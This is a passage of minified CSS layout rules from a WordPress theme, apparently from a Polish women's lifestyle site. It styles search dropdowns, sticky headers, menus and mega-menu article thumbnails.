.tdb-aj-search-inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_123 .td-module-container:before{bottom:-0px}.tdi_123 .td-module-meta-info{padding:0 0 0 10px}.tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_123 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_123 .tdb-head-search-btn i{font-size:16px;width:28.8px;height:28.8px;line-height:28.8px}.tdi_123 .tdb-head-search-btn svg{width:16px}.tdi_123 .tdb-search-icon-svg{width:28.8px;height:28.8px}.tdi_123 .tdb-drop-down-search{top:calc(100% + 6px)}.tdi_123 .tdb-head-search-btn:after{bottom:-6px}.tdi_123 .tdb-drop-down-search-inner{left:0px;box-shadow:0px 2px 14px 0px rgba(94,106,135,0.12)}.tdi_123 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_123 .tdb-search-form{padding:15px}.tdi_123 .tdb-head-search-form-input,.tdi_123 .tdb-head-search-placeholder{padding:3px 10px}.tdi_123 .tdb-head-search-form-btn{padding:1px 16px 0;font-size:10px!important}.tdi_123 .tdb-aj-search-results{padding:15px}.tdi_123 .result-msg{padding:5px;font-size:10px!important}.tdi_123 .tdb-head-search-form-input{font-size:12px!important;line-height:25px!important}.tdi_123 .tdb-head-search-placeholder{font-size:12px!important;line-height:25px!important}.tdi_123 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_123 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_123 .td_module_wrap .td-module-container:before{display:block!important}.tdi_123 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_123 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_123 .td-module-container:before{bottom:-0px}.tdi_123 .td-image-wrap{padding-bottom:110%}.tdi_123 .td-module-meta-info{padding:0 0 0 8px}.tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_123 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_123 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_123 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_123 .td_module_wrap .td-module-container:before{display:block!important}.tdi_123 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_123 .td-module-container:before{bottom:-0px}.tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.tdi_125{min-height:0}.tdi_125>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_125:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:0.9;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;transition:all 1s ease-in-out}@media (max-width:767px){.tdi_125:before{width:100%}}.tdi_127,.tdi_127 .tdc-columns{min-height:0}.tdi_127,.tdi_127 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_127 .tdc-columns{width:100%}.tdi_127:before,.tdi_127:after{display:none}@media (min-width:768px){.tdi_127{margin-left:-5px;margin-right:-5px}.tdi_127 .tdc-row-video-background-error,.tdi_127>.vc_column,.tdi_127>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}.tdi_127{position:relative}.tdi_127 .td_block_wrap{text-align:left}.tdi_126_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#e5e5e5!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}.tdi_129{vertical-align:baseline;flex-grow:0}.tdi_129>.wpb_wrapper,.tdi_129>.wpb_wrapper>.tdc-elements{display:block}.tdi_129>.wpb_wrapper>.tdc-elements{width:100%}.tdi_129>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_129>.wpb_wrapper{width:auto;height:auto}.tdi_129{width:5%!important}@media (min-width:768px) and (max-width:1018px){.tdi_129{width:20%!important}}.tdi_130{margin-bottom:-6px!important}.tdi_130{display:inline-block}.tdi_130 .tdb-logo-a,.tdi_130 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_130 .tdb-logo-svg-wrap{display:block}.tdi_130 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_130 .tdb-logo-img{max-width:100px}.tdi_130 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;display:none;background-color:#db4e5a;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Nunito!important;font-size:8px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.2px!important;}.tdi_130 .tdb-logo-text-title{display:none;color:#000000;font-family:Nunito Sans!important;font-size:20px!important;line-height:1!important;font-weight:800!important;}.tdi_130 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-end}.tdi_130 .tdb-logo-icon{top:0px;display:block}.tdi_130 .tdb-logo-a:hover .tdb-logo-text-title{color:#219caf;background:none;-webkit-text-fill-color:initial;background-position:center center}html[class*='ie'] .tdi_130 .tdb-logo-text-tagline{background:none;color:#db4e5a}@media (min-width:1019px) and (max-width:1140px){.tdi_130 .tdb-logo-img{max-width:120px}}@media (min-width:768px) and (max-width:1018px){.tdi_130 .tdb-logo-text-title{font-size:16px!important;}.tdi_130 .tdb-logo-text-tagline{font-size:7px!important;letter-spacing:-0.2px!important;}}.tdi_132{vertical-align:baseline;flex-grow:1}.tdi_132>.wpb_wrapper,.tdi_132>.wpb_wrapper>.tdc-elements{display:block}.tdi_132>.wpb_wrapper>.tdc-elements{width:100%}.tdi_132>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_132>.wpb_wrapper{width:auto;height:auto}.tdi_132{width:54%!important}@media (min-width:768px) and (max-width:1018px){.tdi_132{width:56%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_133{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_133{display:inline-block!important}}.tdi_133 .td_block_inner{text-align:right}.tdi_133 .tdb-menu>li{margin-right:10px}.tdi_133 .tdb-menu>li:last-child{margin-right:0}.tdi_133 .tdb-menu-items-dropdown{margin-left:10px}.tdi_133 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_133 .tdb-menu>li>a,.tdi_133 .td-subcat-more{padding:0 10px}.tdi_133 .tdb-menu>li .tdb-menu-sep,.tdi_133 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_133 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_133 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px}.tdi_133 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_133 .td-subcat-more .tdb-menu-more-subicon{margin-left:5px;top:0px}.tdi_133 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_133 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_133 .tdb-menu>li>a,.tdi_133 .td-subcat-more,.tdi_133 .td-subcat-more>.tdb-menu-item-text{font-family:Nunito Sans!important;font-size:17px!important;line-height:54px!important;font-style:normal!important;font-weight:700!important;text-transform:none!important}.tdi_133 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_133 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:8px 25px}.tdi_133 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_133 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:1px}.tdi_133 .tdb-menu .tdb-normal-menu ul,.tdi_133 .td-pulldown-filter-list,.tdi_133 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 16px 0px rgba(94,106,135,0.12)}.tdi_133 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_133 .td-pulldown-filter-list li a{font-family:Nunito Sans!important;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:none!important}.tdi_133:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_133 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_133 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_133 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_133 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(94,106,135,0.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_133 .tdb-menu>li{margin-right:8px}.tdi_133 .tdb-menu>li:last-child{margin-right:0}.tdi_133 .tdb-menu-items-dropdown{margin-left:8px}.tdi_133 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_133 .tdb-menu>li>a,.tdi_133 .td-subcat-more{padding:0 8px}.tdi_133 .tdb-menu .tdb-normal-menu ul,.tdi_133 .td-pulldown-filter-list,.tdi_133 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 14px 0px rgba(94,106,135,0.12)}.tdi_133:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_133 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_133 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 4px 16px 0px rgba(94,106,135,0.12)}}@media (min-width:768px) and (max-width:1018px){.tdi_133 .tdb-menu>li{margin-right:5px}.tdi_133 .tdb-menu>li:last-child{margin-right:0}.tdi_133 .tdb-menu-items-dropdown{margin-left:5px}.tdi_133 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_133 .tdb-menu>li>a,.tdi_133 .td-subcat-more{padding:0 5px}.tdi_133 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_133 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:13px}.tdi_133 .td-subcat-more .tdb-menu-more-icon-svg svg{width:1px}.tdi_133 .tdb-menu>li>a,.tdi_133 .td-subcat-more,.tdi_133 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:40px!important}.tdi_133 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_133 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_133 .tdb-menu .tdb-normal-menu ul,.tdi_133 .td-pulldown-filter-list,.tdi_133 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(94,106,135,0.12)}.tdi_133:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_133 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_133 .tdb-mega-menu-page>.sub-menu>li{padding:15px}.tdi_133 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 4px 14px 0px rgba(94,106,135,0.12)}}.tdi_133 .tdb-menu>li.current-menu-item>a,.tdi_133 .tdb-menu>li.current-menu-ancestor>a,.tdi_133 .tdb-menu>li.current-category-ancestor>a,.tdi_133 .tdb-menu>li.current-page-ancestor>a,.tdi_133 .tdb-menu>li:hover>a,.tdi_133 .tdb-menu>li.tdb-hover>a,.tdi_133 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#db4e5a}.tdi_133 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_133 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#db4e5a}.tdi_133 .tdb-menu>li.current-menu-item>a:after,.tdi_133 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_133 .tdb-menu>li.current-category-ancestor>a:after,.tdi_133 .tdb-menu>li.current-page-ancestor>a:after,.tdi_133 .tdb-menu>li:hover>a:after,.tdi_133 .tdb-menu>li.tdb-hover>a:after,.tdi_133 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_133 .tdb-menu>li>a:after,.tdi_133 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}.tdi_133 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_133 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_133 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_133 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_133 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_133 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#db4e5a}.tdi_133 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#db4e5a}.tdi_134 .tdb-mega-modules-wrap{padding:20px}.tdi_134 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_134 .block-mega-child-cats:after{border-width:0px}.tdi_134 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:800!important;letter-spacing:1px!important}.tdi_134 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_134 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_134:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_134:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_134.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_134.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_134 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_134 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_134 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_134 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_134 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_134 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_134 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_134 .entry-thumb{background-position:center 50%}.tdi_134 .td-image-wrap{padding-bottom:70%}.tdi_134 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_134 .td-module-meta-info,.ie11 .tdi_134 .td-module-meta-info{flex:auto}.tdi_134 .td-post-vid-time{display:block}.tdi_134 .td-module-meta-info,.tdi_134 .td-next-prev-wrap{text-align:center}.tdi_134 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_134.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_134 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_134 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:800!important}.tdi_134 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_134 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_134 .td-post-category:not(.td-post-extra-category){display:none}.tdi_134 .td-author-date{display:inline}.tdi_134 .td-post-author-name{display:none}.tdi_134 .td-post-date,.tdi_134 .td-post-author-name span{display:none}.tdi_134 .entry-review-stars{display:inline-block}.tdi_134 .td-icon-star,.tdi_134 .td-icon-star-empty,.tdi_134 .td-icon-star-half{font-size:15px}.tdi_134 .td-module-comments{display:none}.tdi_134 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_134:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_134 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_134 .td_module_wrap:hover .td-module-title a{color:rgba(221,97,97,0.82)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_134 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}html:not([class*='ie']) .tdi_134 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_134 .block-mega-child-cats a{margin-bottom:12px}.tdi_134 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_134 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_134 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_134 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_134 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_134 .td-module-container:before{bottom:-0px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .tdb-mega-modules-wrap{padding:15px}.tdi_134 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_134 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_134 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_134 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_134 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_134 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_134 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_134 .td-module-container:before{bottom:-0px}.tdi_134 .td-module-meta-info{padding:10px 0 0}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_134 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_134 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_134 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_134 .td-module-container:before{bottom:-0px}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_140{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/jubileusz_40_lat.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_141{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/Olivia-Garden-Fingerbrush-And-Beyond-1392x1044.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_142{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/BLISSIM-Visual-January-Poland.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_143{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/MPX02_MPX01_MPX06_MTP_102025-1392x1740.jpg)!important}}.tdi_144 .tdb-mega-modules-wrap{padding:20px}.tdi_144 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_144 .block-mega-child-cats:after{border-width:0px}.tdi_144 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:800!important;letter-spacing:1px!important}.tdi_144 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_144 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_144:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_144:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_144.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_144.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_144 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_144 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_144 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_144 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_144 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_144 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_144 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_144 .entry-thumb{background-position:center 50%}.tdi_144 .td-image-wrap{padding-bottom:70%}.tdi_144 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_144 .td-module-meta-info,.ie11 .tdi_144 .td-module-meta-info{flex:auto}.tdi_144 .td-post-vid-time{display:block}.tdi_144 .td-module-meta-info,.tdi_144 .td-next-prev-wrap{text-align:center}.tdi_144 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_144.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_144 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_144 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:800!important}.tdi_144 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_144 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_144 .td-post-category:not(.td-post-extra-category){display:none}.tdi_144 .td-author-date{display:inline}.tdi_144 .td-post-author-name{display:none}.tdi_144 .td-post-date,.tdi_144 .td-post-author-name span{display:none}.tdi_144 .entry-review-stars{display:inline-block}.tdi_144 .td-icon-star,.tdi_144 .td-icon-star-empty,.tdi_144 .td-icon-star-half{font-size:15px}.tdi_144 .td-module-comments{display:none}.tdi_144 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_144:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_144 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_144 .td_module_wrap:hover .td-module-title a{color:rgba(221,97,97,0.82)!important}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_144 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_144.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_144 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_144.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}html:not([class*='ie']) .tdi_144 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_144 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_144 .block-mega-child-cats{width:140px;padding:20px 0 